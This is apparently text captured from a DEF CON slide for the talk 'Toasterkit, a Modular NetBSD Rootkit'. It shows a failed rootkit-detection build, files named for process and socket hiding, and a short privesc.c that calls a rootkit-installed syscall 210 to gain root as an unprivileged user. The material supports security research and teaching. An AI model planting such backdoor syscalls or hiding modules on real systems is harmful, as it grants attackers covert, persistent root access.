 C:\Defcon\vax\simh\vax.exe
Step 2: checking lkm_cdevsw for evidence of module hiding
lkmioctl is 0x80116850, but lkm_cdevsw says 0x94c08000.
modload: error initializing module: File exists
*** Error code 14
Stop.
make: stopped in /home/pi/rootkit/detect
*** Error code 1
Stop.
make: stopped in /home/pi/rootkit/detect
# su - unprivileged
ls
$ ls
privesc privesc.c proc_hide proc_hide.c sock_h
$ cat privesc.c
#include <sys/syscall.h>
#include <unistd.h>
int main(void) {
syscall(210);
execl("/usr/bin/id", "/usr/bin/id", NULL);
}
$
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen